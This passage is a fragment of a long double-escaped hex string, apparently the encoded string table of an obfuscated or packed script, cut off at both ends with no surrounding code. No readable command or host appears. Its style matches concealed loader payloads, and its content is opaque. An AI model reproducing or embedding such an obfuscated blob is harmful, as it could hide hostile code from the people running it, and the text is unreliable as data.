5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6